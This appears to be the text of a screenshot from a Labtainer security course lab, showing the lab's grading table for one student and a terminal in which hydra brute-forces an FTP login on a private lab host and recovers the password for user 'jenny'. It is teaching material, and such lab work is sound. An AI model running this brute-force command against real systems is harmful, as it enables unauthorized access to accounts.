 student@ubuntu: ~/labtainer/labtainer-student
File Edit View Search Terminal Help
Labname bai4
Student | wireshark | nmap | hydra | shellcode | netcat | nc_root | vsftpd_conf_1 | vsftpd_conf_2 |
==================== | =============== | =============== | =============== | =============== | =============== | =============== | =============== | =============== |
B19DCAT068 | Y | Y | Y | | | | | |
What is automatically assessed for this lab:
student@ubuntu:~/labtainer/labtainer-student$
ubuntu@user: ~
File Edit View Search Terminal Help
ubuntu@user:~$ hydra -l jenny -P /etc/passwords-list.txt ftp://192.168.0.115
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-11-28 08:21:02
[DATA] max 16 tasks per 1 server, overall 64 tasks, 499 login tries (l:1/p:499), ~0 tries per task
[DATA] attacking service ftp on port 21
[STATUS] 305.00 tries/min, 305 tries in 00:01h, 194 todo in 00:01h, 16 active
[21][ftp] host: 192.168.0.115 login: jenny password: rosebud
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2023-11-28 08:22:19
ubuntu@user:~$